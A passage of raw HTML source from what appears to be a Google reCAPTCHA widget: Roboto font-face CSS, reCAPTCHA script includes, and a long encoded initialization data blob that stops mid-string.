  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x1MO5pd1tOG9XDP7aMJHAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x1MO5pd1tOG9XDP7aMJHAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x1MO5pd1tOG9XDP7aMJHAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4zCisOgbMOlHQPDr25gwo/[base64]/IcOSLU3CkG7DnEcZCMK+FC8Nw4RgCjtvJcOFwoXCnsKqYcK6w7HDvUQUwpUIwrzChhjDicOawopgwpnDuxzDtCLDiEl5esO+L0nCqhDDnwzCm8Oqw6gIw7LCgcOGODPDsDV/w6xcW8KQOVbDqw4cW2TDrsK6Q1xgwp12w5tbwoMRwoVPasK2BMO+w5ADwoQfG8KxfMO/wo0Lw7HDmm5Bwox0wrnDh8K0w4bCug9rw6jCncO9LcK+w6XCucOZw6U6VDkROMOLQsOcAhMDwoAyE8OkwqLDoQ86ORPCh8KowotBKsK0QXfDtcKaInxqwrx+w4bDkETCrkdQBivCs8K+JcK/wqEYZDtuBQ4occK0w6lmKMOFPcK9RSJKw4/Dv8KbwqYLIHrCvjLCm8K1ODBVXsK+LwvCn3XCi2doQTcdw67Cp8KUwr3Cg3PDicORwpImAcKvw73CmkvCsMKPYcK0w4EGFsKtwqHDo17DgxzCisK8wozCqwXDosKBQ8O4w6fCrn8oFsKMwqF/YsOKTi9kf8K2w6olwrZ+w73Dm3EUwobDklNFd3cYLMKxDhUkCFTDmlxMXy94JCcpTiXDlRbDoRHCjAzCnsKgOxXDsj3Do09Bw5HDkQ8cwoc/[base64]/DlwPDisOCwojDi8O3w6LDribDmR8Aw7fCpQbDh0kZw7TCnMK6U8KJw5LDmsOCw58ewodIw4/Cm2MKw5dSw6p7ZcKBwrfDgcO8OMK8woDCkxnChcKZwovCiMK9TmrCo8OIw5cEw5Z8w4s5w5YRw5TDsVnCusKEw5zDj8KAw5DDgcONw5pDwrnDhCnDlm4Wwp7DgTHCjMOqPh9PdBnDoFPChEgSCX9pw5zClsKCwpzCrcKsBsO6LwUCw5l/w7Zgw5rDvcKtw7VoPcKmRUQ9GMOTw4kJw5wJWgtOw6EVbsOdw7UEwr7CtcOxw5VvwrDDh8OpSMOnBMKUGMKDw73Dh8Oqwo4Lc00NUHQ1OcK2w6XDi8KIwqTCqMOJw6VCw6Y1aUcNXx/CvgIgw6YCE8OJwq/DmRXDvcKxdiTCpcKVwpzCrMKMC8O/[base64]/UcOIW8Kxw6kfw5xBMA/CnzzCq8OlcMKjTxEjwqUOVsKBUAnClR0LSsOFGMKucsKpScKrwp7DrMOcwrTDk8KgLMKOQ8KRw5bDtH8Sw6/CgDzDocKNEHvChnZcPcKkWsOFwqvCkSUTfsKLKsOdw4RqSsO6CSMtWgHCigUJwrrDlcKhw7NRwqUfIAdXBj3CvWPDucKiw4A1VnNWwrXDlRXDo3B6dC0nQ8O0wp9kUBUwJMOxw7LDpMO3c8Kow6VAOxgBC8OXwqYYAMOvw6fDvcOvCMO0JQtwwrXDq1jDi8OlKh/CrcOaZVYhw7nDtVLDoknDnlwZwoVNwoMKw7Btw6vCjyzChwDDgSZew70Tw4YEw6PDkcK9wpbCscOGGG/Dh8O4byYhw4VzwqBJwqd6w4knGF1Vw6vDjMOnw57Cv8K0wrFYXklYwo9bUHHCsMOUwr7ChcK6wo4/w5cIIV5iGAlYQWR7w6tiwrPCv8K8wqbCqCzDlMKew57Dt1BLw6tGw4xbw7jDkAnDocKEw4jCrcOGw5rCkztnQ8KcXsKzw493UsKdwoPDucOmFMOHRMK3worCjV0nw5lvw5PDssKpE8OHD0nCj8O/wpFnw47DtsOVw7fDgVU4w57DhcO4w6EJwqbCtEFCwrZcOcONwrrDvcKTEQzDm8OFwqleacOaV8OXwoPDjULDlAYbwqvDqFRRw59AOcK/wo8UMcKwQMO4L2JGw79CdMOmacKvGMKrc8K1acKlXCF1w5VSwqbCi8OuwrvCo8OpIcO8Y8KJYsKhwqHDpi08N8OrFMK/OcKDwqQjw5zDp1PChCtxwr18Q2DDq2B8YkvCs8KOw7IvwpwqJ8OBU8KFw6bCgsKqeW7Ct8O9UMOxdhQ2IcOhUghXMsOdw64Fw7vDhQ/DmAfDnRptKEYzZcKQwrXDgMKCekHDlMKoIMOVOcOfwrjCnTAFbQh0wo/DnMKbwqFYw63DnmLCmCTDpGMwwoDCtU3DmTvDn0QEw5QxJndaw7HDhzTCvMO2w7HCtjfDuMOzIcO0OMK+w61fI20uwrppw68dEkzDuXfCg1fCjj/CryjDucKeAsO9w78PwrvDu0bDpMKcwr1Kwo7DocO3IldgNcOtF8KtwrIFwq4xw5gVNk3DlDrDl8OPAwnCr8OjQ0hJw792RcKPw7Ftw7JGY2w4w6DDgTbDlS7Dv8KfMsOmAnrDsGh+VsKiw5vDlMOVwoDCrRlDAAjDhn7CssOrw4LDvRTCrCXDkcKBSCLDpW/DkF7DjC3Dj0DDgcKFwrEDTcKkfnPCgHp5GibCjsKCw403wocuYMKrwrdTwrTChsOww7AFwp3DjMK6w47CuDjDnhZzw7rDiSjCgwocV1IzV3cjwr09WMOSwpNcw45KwqbDiyfDqn9KJTVCwo3CicKRAzU+wojDmcKRw4LCgsOqcW/CvcOCexfCgBXDnV7DhMONw7TCvg1Jwpw4Tj1vGMKFDzLDinwEDnbDpMKwwp7DicKaWwLDi8O/w6g3IsK9w5LCp8Omw4HCh8KXcMOawr1Qw7A1wpXCrcKywobDisK8woHDvMK+wp3Cvn9ABEHChMOaWsOwPG9Bw5F6wp3CnsOKw4DDjTTDgcK/wqXDs1huJ21UDVnCvk3CncObw7tkwq0DDsK7wrPCtcOmw6QJw71kw6AUwpp5wqdWFMO+A8K8AsORScKEw6Q0EsKVbcOUwr7CkjLCucO/[base64]/CQ1AwpxYFQvCuzrCvSfCsT9vw5AfesKEwrrDnTRKwpBrNk7DsCXCnMKnBnZ8wronFMKowp8aBMKbw5IwR1bCs2jCugFnw6zDvMK3w4wHw5hoClvDssOfw5fDlg04wozDji/[base64]/w44FHgbDh8Ofw71nF8Kaw65Jb8O8aRnCpWfCimzDhwTCoQrCrwM4esOlTsK8w60mJgk4DcK6wq7CrAs1RcKowrtpDcKSLMOrwp4xwpMPwrMLwoPCsBPCgMOjTcKkKcOeHQ/Dt8KHwrp2RkbCgnduw7NMwpHDnlcuwrEibxoda0vDkHMdBcOXd8KOw6R2EMOtw6PCgMKbwpwPFVXClcKSw5fCjsOrUcKQWBZsOzArwroawqQpw4dyw6/Cqh/DucOMw7UowrpSO8O/DSHCmzFpwpTCjMOKwpLClQ3ChlUYdsK0fsKCesOeacKZXGLCgRMaMx4YQEzDiDhzworCqcOKTcOjw7QRRMOdKMK/[base64]/[base64]/MMK8cxPCknQdVcKFw44qw7XDrMObbMKQwrPCgsKSwohmEwvCgsK0wpbCiFnCoWg+woU5w6lMw4bCk2zCiMOiQMKXw7QUScKVc8O/w7RuNcO0wrYYw43DksK4w57Dry/Co0F+W8ORw5oSfz7Ck8KnCsKfeMOkazE3dEvDqMOLXzNwecOQeMKTw6YrHyHCtT8/VzxIwoJ1w5oRYcKAbsOOw7bDjCHCq1p1fEnDpjzDqsOkXsOoPjEdw44CITHCgBBzwoQzw5fCs8K3KWzCtE/DgcKOEsKSacK2w580WcOlPMKIcGXDiAJ3C8Oswr3CvSJLw4vDkMOyUMKNVcKkPUBAw7Fcw6Rsw5UrJCkbV2XCkQ7CmMOGIiMdw5LCm8OIwoDCtBIQw6gfwpXDtDDDsxQ2wqvCmsO5M8OhOMKLw5pPCcKqwqAlwr3Cq8O1cxQGJcOnLcK/w63Dqn08w7cowrfCv1/CmH5zcMK1w7liwocSCwXDicO8bxnCpz5+O8KzTXjDjETCmUPDowpKAMKiKcKGw7TDpMKZw4zDisK0SsKnw7/CiF/Ds2TDkSdRwrh8w6k4wpVeG8Kmw7fDg8O3H8K+wo/ClA7DrcO1a8OFw4HDv8ODw5LCvcOHw6JuwpcCw6dVfBfCnQrDoVQFZ8KFVMK2YsKvw7/Dgwdjw7EIXRTCikUSw4gGPjzDrcKvwrvDisK4wrnDthZCw4/ChcOqCsOmw510w7k1KsKfw6YoZcKfwoPDowTCrsKaw4nDgTI3PsOOwqdNPmvChMKTEx3Dm8OTH11qcCTDg2LCslFyw4siecODc8Ovw7nCi8KOOErDgsO2wrfDgsKaw7Mtw7xXSsKpwpbDnsKzw7fDmQ7Cl8KZIw5XVGzCjMO/wpwxWyEXwqfCpWh3QsOxw5AQXMO2RUjCuzfCjkLDklM4TSjDhcOWwq0RDcKnOG3CusOnSy51wrbDtsOewozDiW/Dn39Nw4AsK8K+OsOTbWMdwo/CsS3Du8OBJEDDqHUJwo3Dn8K4wqo2N8OxUgLCmcKvXF/[base64]/CrXzCosKLw4rCqMKFEsKEwpvCtcK4UlEHEcK+woHDm2FEwqjCvwfCtcOiIhrDlQ5LaT9rw6DCj2jDk8KywrzDlj1owql/woh8w7YiL2PDni7CnMKiwp7DpsOyHcKeaTtVXhTCmcKbHxjCvHARwoTDs1VMw6xqO3hGA3Zwwo3Dv8KvEiN7wp/[base64]/KsKyw47DocKBwqVUSE3CoHVsJFbCj8OOJsKEZBtaw49bZ8OgKMOWw4vDgcOfMCHDtsO6wofDryJNwq/CgcO7T8OJTMOPQxzCosKpMMOEbTFbwroPwrTCk8OjBsOAP8KewrnCig3CvnoJw5bDnSjDtQxCwrLClRVKw5ZxX0U/w4QBw4N5BUTDvT3CvMK/w4rClFjCt8KDF8OXKHRDKsK7PsOYw6DDi3/CvMOSNsKIHjTChsKdwqnDrMKtSDXCpsO4PMK1woJEwo/Dv8Obw4bCucO8a27Cm2TCk8Ksw4EAwofCssOyOTMTPSlIwrDCpVdBMg3Cu1V2wrDDgsK+w7c7CMOdw5kEwpNewp8RZi7ClcKwwrpfX8KwwqAuaMK3wrpswrTCiz1sIcKYwoXCh8ORw7h+wpnDojzDkHZdDxQ7A3jCvcKTwpNFZnpEw7/DusKmwrHChXXCu8OvbU0Uwp7Dp0wtN8KZwrXDsMOldMO/[base64]/w45lwohFJcO3wp9Nw6nConLDgsKeTGTCiDt1RcOcMiHCnTM/HFhcRcKrwrnCs8Omw4ReM37CnsK0b25Rw5UwGELDjVLCiMKfZsKZfsOvasKQw5zCuSzDrXHCkcKAwrhHw7tcEMK/[base64]/DgDQoNcO+wp1Cw5vCi8OtwrTCgnUYI8OKQMK7dmNyJ8OGw6wXwq7CoRVqwpAgw5BNwrbCsEBMI04tOMKGwpHDqhfChsKewpXCmXHCq2XCmUYlwqnDkRx9wqDDghkgYcO/[base64]/f8KUwoVMEMKVwrN8w6/DicOPwqJywrobwrjDoEY3XxPClMOnIsK4w6bDuMKVbMOlY8KQcxvCssKtw5PDljJHwoDDtcK7b8OEw5YoI8O1w4nDpj1aIUcMwq05S2vDlUlAw6/CjsKmw4Apwq7DvsO1wr3CncK0KWjCrEnClhLDicK/[base64]/DmsO+w7DCkGVKw7dQwp7DtsOkw4rCq8KePTMewogJMAE/wrLDviFkwodewoLDnMKww6N0PnkWdsOLw4dAwrIpYQhMPMO6w7cEb1FiahXCgTDDqCEHw4zCpnbDvcOjDWV3fsKWwovDni3CmVg/FTTDksOpwp80woFLH8Kaw6jCi8KfwqTDuMKbwrTCmcO9fcOvwonCsH7CqsKZwo1UZcKWeA4owqbCusKqw7XCiwLDnUBTw7DDoV05w71Gw4LCs8O/KkvCtMOFw5oQwr/Cum0hd0/Ck3DDicKLwqjClcOkKsOpw7FUEMKfw47CpcOjGSXDkH3Drl8QwovCgFHCssK/WRVFfBzCicOiGMOhIA7DhHPCrcKwwoNWwpbCpUnCpU1Jw4/CvW/DpRHCncO+C8Kfw5PDhWM2e1/CgDRCJsORfMKXU0VxK1/DkHUZVnTChRIww5pfw5DCmcKrVcOiwpjCh8O2wrzCh1J4BsKTQHTCiQAiw5nCmsOnQXwdOMKqwrklwrI3CirCnsKOX8K+ek/Cr1/DnsKYw5lHLFImSktRw5lewq1twp/DmsObw67CtgfCvSNPT8OEw6gZKBTCksOEwohREANtwoYiSsKnfiTCvSkIw7/Dk1DCuXU0J00rMmHDs1Zwwo3DrcOnCjlFEsKVwox1QsKLw4rDlkE7EjIxUcOVMMK3wpnDnMO5woEMw63DihvDp8KMwox9w6tyw4ohZG/[base64]/Cgnd9w5HCjXjCl8KWf8K/A8Oowr05BsKZKsKXw58EbMO0wqPDncO5TWYBwqsjNcO2w5Ffw7VSw6/DlwbCpC3Du8K3wp3DmcKBw4vCqHrCjcK6w5vCqcO1R8OEXiwkHUh1GmbDikYFw6PCvnDCjMOSZUsjbcKJFCjCogXCi0nDpMODcsKpdR/DsMKTOD3CpsO7HcOVd23Csl3DvjzDrE5/NsKcw7ZxwrnChsOqw47DnXHDtnxoI19KFDMHDMKHQENPwovDvMOIKH46WcOFDnEbwpvDjsO7wqhjw43DoHnCqB/CmsKIBVrDiVQFP2lVPnVswoICwpbCmCHCrMKwwqLDu2Ipw7DDuWMSw4jCjQ0DZADDskLDu8K6w50Cw7vCr8Kjw5vCuMKJw4tfazZTDsK1JFwUw63CncOuG8OoPcKCEsKUwrDCliIDfsO5c8Osw7Y7woDDsW3DsAjDtsO9w7XCojNPM8KOEFtQPAHCjMOdwroIw4/CksKAL1fCtycBJsOKw5JQw7stwoJmwpTDmcK+QE3CoMKIw6vCqwnCosK8XcOOwpxTw6TDul/CrsKJNsK9elVhMsKawpTCnGhrW8KeS8OWwqJ3R8O1eQ0/HMOgKMOQw47DnmVFM1osw5LDicKnZ0/CrcKSw43DlRvCvCXDgCrCrRoWwrvCtcKyw7PCsSsyJGhXwp5UQsKJwqVIwpTCpADCkTHDswxIVDnCs8Ksw4vDoMKxcS3DmGTClnXDux3CvsKyWMKRPMOzwpJUKsKBw49laMKywqptZMOaw4xzd0xoQXfCuMOnCh/CiyHCt1HDmQ3DnmtuNMKpYwkXw5jCucKvw5B7wppTFcOkBTPDuhDCqcKNw7FLZ2XDkcKEwpwyasO5wqfDpcKhcsOlwrrCkRQZwrXDkmFfLMOzwpvCu8O0PMKJAsO8w4YMWcK7w4Z1VMOJwpHDqWbCsMKuK3jCvsKXeMOUP8ODw5zDnsOKYgTDj8OmwpvDrcO+RMKkw6/DgcKSw4t7wrABDTIGw6kbe1c0Bn/DvXzDhcO+AsKhcsO/w79ELMOfOMKow54wwo/CmsKXw7fDjzDCtMK6UsK1PzoXQ0LDucOoJsKRw4DCicK+wpFGw4nDuRYJGU3ChBgebnI1EkY0w4s/E8ObwpdFDgfDkQDDtsODwrV1woNqHsKjaVTDoS8RdcK8XAZZw7LCi8OecsKYcydBw7lQVG3ClcOvexnDvxZOwq/CuMKtw4EIw7jDosK2fMO4Rl7DinfCvMKOw7XCv0pEwoPCksOlwpHDkSoAwo5Pw6Q3UcKWB8KCwr7Do1Fnw5wewrfDiw12wp/DscOXBHPDvcOKfMOKKyFJBA7CowNcwpDDh8O/[base64]/REnClAHCiGB3CRFhwpNcw4PCnHVYw5law6VsBjLCgMOUQcKQwp3CihMcaRIxM13Dg8KNwqrDr8KVwrdxPcOYMmkowrXCllEgw4fDt8K+Ki/Du8KywpMdIEbCuBtQw4Y3wpXCg08VQsOxPllqw60gEcKGwq4lwq5OQ8OHcsO3w6pyIDfDvEfCp8KNdMKdBsKXGsKjw7nCtsK7wpASw5XDnEApw4/CkSXCq0QQw7YrK8ONXQTCgcO/w4PDgMO/f8KLc8KQDFoNw6h6wq8tJsOnw7jDolLDiB1fNcKwIMKEwofCr8KIwqrDuMOhwoHCmsKFaMOuPBp2GcKyLjLDqsOLw7YAVA0TDCjCmsK2w4fDlQ5Cw7Naw7sNYD/DlcOHw4vCisK/wrlDKMKqwoPDrlLDicKGNzEtwprDikopPMOuw6Q9w7I6ccKnYQEbGFM6w4Bnwp/[base64]/Dp8OuK2hiW8K9w5ZFdMOnbSbDgcOCwrB0Y8KCwprCijDDtlo0wrcIw7RxacKNL8OXOyXChlY5SMO/wqTDmcKQwrDCosKMw7nDqRPCgF7DmsKmwpnCl8Ktw5vCvw7ChsKrTsKiNVjDn8KpwrzCrMOEw7DCnMKHw60HdMK3wpNSZTMFwqoEwpkFNcKEworDikDDkcOnw7HCksOWD2JJwpEFwqzCs8Kxw78oGcKjBH/DkMO8wqDChMO3wpPChw/DtirCnMOmw6fDhMOMwr0Ewo9dMsKBw4Q8w5dcVcOpwqEQUMK3w4JGdsOCwrBhw6Nzw5zCkQXDkSLCvHPClcOQG8KAw5d4wrjDr8K+L8OnHyIrD8KxeTopd8KgGsK+UsO+HcOewoXDtUXCgcKIw7zCqBXDpzgHJBXCsAcswql0w4Qxwq/CtSLDkk7DjsK1KMK3wrMKwpjCrcKww5HDizl3NcOgYsKEw47Cs8OXHzNQdnPCo3ggwrnDmlkPw7XCpxHDo1xJw7VsDRnCjcKpwpIUw7PCs1JJH8OfXMK/HcK6LAh+CMK1XMOvw6ZWaC3DoWbCn8KFZn9pIgUMwq4nOMK4w5pdw4XDi0t3w6vDsg/DocOVw63Djx3DkQnClhNhwoPDnDwzZsOXIF7CgGLDv8KCw7sKFDdJw5gQI8OESsK4L18mbzHCpX/Cu8KkB8ObLsOZf2zCh8Ksa8OOb07CtT3CnMKJCsOVwonDoB00TkYqwpjDkMKMw7DDhMOwwpzCgcOhaQhkw4TDgyPDlsONwrB0FkHCn8OPUg0hwqzDmsKfw6Akw7HCghgHw6oSwo5EZwTDiixGw5TDocOqFcKKw4NEHgk/YUbDm8KkOG/[base64]/DvsO7FSbDpVLCiMKLD1huwozCmcKxw7oHwojCncOMwpd2w5/CuMKiBX1zbgRcCMKkw6bDqmcBw7kBGwjDkcOyasOdA8O4RSRiwqbDmRF8wo/ClD7DtcOywq48TMOOw79xS8K3MsK0w4U3w6jDtMKnYhfCoMKhw7vDucOmwpbCjsOZbyEtwqMSWkXCqMKVwqrCgsOxw5XDm8OtwpfDhybDhEJpwrXDu8KlFhhZaxXDtxVZwqPCtMKvwq3DtXfCjcKVw49kw4/Cj8Kmw6hEYsOjw53DtWHDoxTDqAdKLw3DtHU5a3U+w6BBLsOdcCQvRifDrsOBw7lDw616w4bDgwfClUTDhsOnwqvCu8K0woA0CMODVcO3GE94DcK+w7TCkj5vO2rCjsKdWVXDtMKGwqt0woXCjQXCkSvCunLCrQrCkMO2acKUa8OjKcOjLMKRHVY/w6MDw5B4e8KxfsOgWR58wo/[base64]/DkcOPwoMzVzHCq8KVw7LCosKCdGjDqMO/w4XDr8KKZyTCuhwFw7JoYcKkw6bDnH9OwqEOBcOqbWR5Hk13w5fDg0YlVcOsd8KdPmglUGpoGcOHw7LDncOlcsKGeAFrAnfCuSMVdCDCk8Kcw4vCiUvDqVjDnsOMw6fCoCLCn0HCgsOjDcOpHMKYw53DtMO9N8K/OcOtwoDCk3DCsUfDhAQFw5LDg8KzchJ6w7XCkyd9w6czw5pvwqN0BHAywrEJw4JrSCNJdHnDtGnDhMOUaTluw7s4TBLDo385WMKAFsOpw7TDuy/Cv8K3w7PCuMO8f8OgQzvCmAtXw47DnmnDl8Onw4IxwqXDjcKiICbCoRVwwq7Ctz96WCLDr8OCwq1ew4TDljhEI8K/[base64]/DvknDnWgNLDLCi8K/w7rCtRbDvlsBBcO4w5UbC8ObwpINw57CkMKCDw9ZwoDCpnvCmVDDqG7CkCMEFsOUEMOpwpY9w6DDoBVvwrbChMKKw4XClgXCngxSEDXCgcOew5YgJWVgV8KEw4DDih7DixR1eR/DrsKkwo3CkcO3YMKWw6vDlQMrw4ECWlIxZ1jDpMOoN8Ksw4dBw7DCmAXCgmXDtVkLTMOdSS4He15/dsKwKsOgwozCqyTCmMKQw7hCwo/[base64]/w7/CmsKqwoNIwrHCrMOvXsKxacOSw5ITw7AEw5E7U23DuMOHNMKywo8Qwr5Owpdgdhhaw45Vw6t9CMOdJGZBwrfCqsOMw7LDu8KYfgzDpnfDlyHDnwDCnMKFI8OuDg/DjsO3W8KPw6peHSHDmX/DljLCgzc3wq/CnzYZwpXCicKOwqRUwrxRCQDCtsKkw4YJNEkocsKNwrTDlMKlBsOFG8KwwpBiD8ORw4vCq8KFDQApw5LChQt2WRFUw6TCmcOKMsOsQRfCk01Lwo1RHHfCmMKhwo1RVWNFAsOxw4kxcMOWccKjwrlwwodCXxjDnWdcwrLDtsK8LUZ8wqUXwogYcsKTw4XCjU/DqcOIXMOkwqTCskR8MhLCkMOwwqzDvjLDkzI8wop4GT7DncOKwpwMHMO7IMKTXUBBwpTChXg1w4gDIHPDqcKaI3tLwq8Jw4nCuMOXw7sywrPCosOdT8Khw4JWXgdySjV/RsOmF8OvwqwfwpMLw5dPPMOweg1RBCcrw7bDtDfDqsOFCwEkCmkMwoPCkUNcbH1OLD/DlFnCj2kOcF4QwobCnVLCvR5qV0AMfHAtPsKzw7k7QQ/DrMKlwoUXw50QRsOtWsKIFAYUMcO+w5IBwqNqw7zCi8OrbMOyDVTDn8O/CMKFwp/[base64]/[base64]/CoSUJw4rCv8Ktwp48RcO2woNFMkDDlkYhQsKLw68ow77CssOXwo/[base64]/QcKqw6R/w4kwWMOQQw4CG1fCrDDDpMO2wrHDj217w7PDq03Du8KgVUDCo8Kmd8OKw58yK33Ci0ARXnnDusKudcOzwoV6w4xWKXRfw7/[base64]/[base64]/asOsBCjDt3jDnsK/DDhDHxDDp8O1fV/CtMO6wqzDsQzCnT/Ck8KFwpBkdyY2DMKYd0pDwoQVwqdjfMKqw5N6RHbDrcOWw6/DncK/[base64]/CpFjCo8OrGG4BbSTDjE3CqUMFQX97UFnDjRfDoE3DlcOIVhQ2a8KGwrHCu3zDlxvDgsKPwrHCpMO3wrNIw5JuAnXDtH7CnDDDoA7CgCzCrcOkFcKYf8KUw4fDp08MaXbCj8OYwpB2w6sfXRPCs1gZOREJw6NxAABdwo59w6TDpMOow5R5JsKzwrRhBkNOc1/DscKMFsOIW8OhbxxpwrRDLsKQQkUZwqYYw6sYw6TDvsOCwqwidDHDr8KAw5HDn1leCg19bMKPOmzDv8KBw5xWVsKIZmMcScOgQsOaw55iHjJqZcOSSy/DuQjCtsOZw4XCtcOfJ8OBwrY4wqTDosOOJnzCt8OzWMK6VTR2CsOPIlfDsAMww5fCvnLDmCfDqwHDgjPCrVEMwqXCujTDj8OTIjE/IsKKwoRrw7Unw53DqCo5w6lDfsK6fRTDq8KLKcORQnrCtRvCvxEOM3MRRsOgO8Obw7A0w4RBP8OHwrvDkUsjZUnDm8KcwqtVPsOqFGbCsMO1w4nCicKqwp8YwpEtVVIaVUXDghLCn0XDj3PCgMKOYsO/[base64]/CosO+wpfChcOfNx5mwp1Twq/Dry8TPMOrw5rCrj89wpZOw4tlUMOswoPDln8wbBtAFcKse8O/w7ooDMKnfXLDtMKiAMO9KcKRwp9RRMOKSsKNw6IUezLCiXrDvRE+wpFBUlXDr8KZRMKfwpsXacK1fMKDG2bCn8OOTMKKw53ChcKCA15Aw6Bdw7TDqUMSw6/[base64]/CmcOLw7Y7dMKCwooGOyPCpXvCoQPChsOvTMKUD8OKfg57wqHDlitVwoDCsAh5AMOFw6oYXGQ2wqTCjsOgJcKWdBcsU1PDjcK7w6xJwp3Cn3jCsQXCnifDvUpIwo7DlsKvw58qKcOBw6HCp8K+wrpvUcKqw5bCqsO+acKRR8Odw5AaKi17wr/Ds2rDrMK2U8O/[base64]/ClMOyw4QicsO5I8KdO1/Dv8Kww4xHw5hFGF4hSMKfwqgVw4wLwqZQUsKvwo11woMaKsKqOcK2w51Dwo7CrFjDkMKdw5vDlsKxGRgbKsOrZTzCm8KMwoxXw6XClMOdHsKUwoDClMOxw7oCQMKSwpEkQD7DmQdcfMKkw5HDjsOow5ExVn/DuBbDusODRAzDvxtcf8KmJEzDgMOcb8O8HsOIwqlZY8OCw5/CpMOywpzDjTRnDCfDtwkxw51tw7wlQ8K0wpvCj8KMw6UGw6bCkAslw4bCrcKLwrPDum4GwpZ9wrtVF8KDw7fCvwbCp0PChsOdfcKow4DDisKhWMOhw7HCisO7wpg0w5JOV1TDssKDDAZNwo7CjsOQwozDq8Kxw5pEwqPDmMOFwpY/wrjChsOvwpbDoMOPYE0WaTjDisKhO8K0US3DpC81NH7CuS41w5vDqX7DksOQwrYdw7s5Xnc4TcKPw7xyMWV/[base64]/CnigqwpbDvsOHwrwSw5TDl8OdJ8KVMid0wo7CmxnDiBkawovCkFVEwqvDvcK8VXgBEsOyA0hRcy/CucO9XcK4w67DmcORSHsFwq1bUcKAC8OcLMOlJ8O8SsKVwr7Cp8KDCkPCt0grw4rDpsO9ZcK9w64vw6DCvcO9eTZSf8KQw6vDqsOOEVQNUcO3wr9Awr/DsinCl8Olwqx9XsKGfcOYM8KPwrHDuMOVGHN2w6